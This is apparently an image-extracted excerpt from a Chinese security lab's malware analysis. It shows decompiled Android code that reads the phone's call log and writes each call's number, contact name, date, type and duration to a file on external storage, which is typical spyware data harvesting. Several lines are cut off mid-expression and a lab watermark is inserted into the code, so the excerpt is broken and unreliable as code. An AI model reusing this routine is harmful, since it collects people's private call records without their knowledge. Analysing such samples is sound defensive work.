 String v4;
FileOutputStream v2 = new FileOutputStream(new File(this.preferences.getString("FOLDER_SD", this.getExternalFilesDir(Environment.getD
PrintWriter v0 = new PrintWriter(v2);
Cursor v1 = this.getContentResolver().query(Uri.parse("content://call_log/calls"), null, null, null, "date DESC");
while (v1.moveToNext()) {
v0.println(new StringBuilder().append(" callNumber ").append(v1.getString(v1.getColumnIndex("number"))).toString());
v0.println(new StringBuilder().append(" callName ").append(v1.getString(v1.getColumnIndex("name"))).toString());
v0.println(new StringBuilder().append(" dateString ").append(new SimpleDateFormat("dd-MMM-yyyy HH:mm").format(new Date(Long.parseL
v3 = v1.getString(v1.getColumnIndex("type"));
v4 = "";
if (v3.equals("1")) {
v4 = "In_Call";
}else if(v3.equals("2")){
v4 = "Out_Call";
}
v0.println(new StringBuilder().append(" callType ").append(v3).append("  :").append(v4).toString());
v0.println(new StringBuilder().append(" isCallNew ").append(v1.getString(v1.getColumnIndex("new"
暗影安全实验室
v0.println(new StringBuilder().append(" duration ").append(v1.getString(v1.getColumnIndex("duration"))).append(" s").toString());
v0.println(" --------------- ");